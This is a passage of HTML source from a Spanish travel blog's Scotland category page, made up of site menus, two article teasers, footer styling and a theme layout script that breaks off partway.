		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6126"><a href="https://thewotme.com/destinos/">destinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thewotme.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thewotme.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Escocia</span></div></div>
                        <h1 class="entry-title td-page-title">Escocia</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Más recientes <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://thewotme.com/category/escocia/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://thewotme.com/category/escocia/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://thewotme.com/category/escocia/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://thewotme.com/category/escocia/?filter_by=popular7">Populares en los últimos 7 días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://thewotme.com/category/escocia/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://thewotme.com/category/escocia/?filter_by=random_posts">Al azar</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_3 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://thewotme.com/2017/01/memoria-de-viajes-2016-el-ano-del-mar/"  rel="bookmark" class="td-image-wrap " title="Memoria de Viajes 2016: el año del Mar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memoria de Viajes 2016: el año del Mar" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2016/12/portada.jpg?resize=534%2C462&ssl=1"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2017/01/memoria-de-viajes-2016-el-ano-del-mar/"  rel="bookmark" title="Memoria de Viajes 2016: el año del Mar">Memoria de Viajes 2016: el año del Mar</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                            </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll td-scroll-full">
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://thewotme.com/2016/04/visitar-escocia-en-4-dias/"  rel="bookmark" class="td-image-wrap " title="Visitar Escocia en 4 días" ><img class="entry-thumb" src="[data-uri]" alt="" title="Visitar Escocia en 4 días" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2016/04/portada-escocia-highlands.jpg?resize=533%2C261&ssl=1"  width="533" height="261" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2016/04/visitar-escocia-en-4-dias/"  rel="bookmark" title="Visitar Escocia en 4 días">Visitar Escocia en 4 días</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-2 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-3 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>.tdi_10{min-height:0}</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_15" class="tdc-row stretch_row"><div class="vc_row tdi_16  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_16,.tdi_16 .tdc-columns{min-height:0}.tdi_16,.tdi_16 .tdc-columns{display:block}.tdi_16 .tdc-columns{width:100%}.tdi_16:before,.tdi_16:after{display:table}.tdi_16{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_16 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_16{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{padding-top:44px!important}}</style>
<div class="tdi_15_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_15_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://thewotme.com/wp-content/uploads/2020/12/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_15_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_20  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_20{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_20,.tdi_20 .tdc-inner-columns{display:block}.tdi_20 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22 .vc_column-inner>.wpb_wrapper,.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_23 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_23" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_23 .td-block-title>*,.td-theme-wrap .tdi_23 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_23 .td-subcat-item a:hover,.td-theme-wrap .tdi_23 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_23 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_23 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_23 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_23 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_23 .td_quote_on_blocks,.td-theme-wrap .tdi_23 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_23 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_23 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_23 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_23 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_23 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_23 .td-read-more a,.td-theme-wrap .tdi_23 .td-weather-information:before,.td-theme-wrap .tdi_23 .td-weather-week:before,.td-theme-wrap .tdi_23 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_23 .td-post-category,.td-theme-wrap .tdi_23 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_23{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-bottom:20px!important}}</style>
<style>.tdi_23 .td-image-wrap{padding-bottom:70%}.tdi_23 .entry-thumb{background-position:center 50%}.tdi_23 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_23 .td-image-container,.ie11 .tdi_23 .td-image-container{flex:0 0 auto}.tdi_23 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_23 .td-module-meta-info,.ie11 .tdi_23 .td-module-meta-info{flex:1}body .tdi_23 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_23 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_23 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_23 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_23 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_23 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_23 .td-post-vid-time{display:block}.tdi_23 .td-post-category:not(.td-post-extra-category){display:none}.tdi_23 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_23 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_23 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_23 .td-read-more{display:none}.tdi_23 .td-author-date{display:inline}.tdi_23 .td-post-author-name{display:none}.tdi_23 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_23 .td-icon-star,.tdi_23 .td-icon-star-empty,.tdi_23 .td-icon-star-half{font-size:15px}.tdi_23 .td-module-comments{display:none}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_23 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_23 .td-block-title a,.tdi_23 .td-block-title span{font-size:18px!important}.tdi_23 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_23 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_23 .td-module-container:before{bottom:-13px}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .td-module-meta-info{padding:0 0 0 13px}.tdi_23 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_23 .td_module_wrap{float:right}.tdi_23 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_23 .td-module-container:before{bottom:-10px}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_23 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_23 .td_module_wrap{float:right}.tdi_23 .td-module-container:before{bottom:-13px}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","custom_title":"\u00daLTIMAS PUBLICACIONES","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 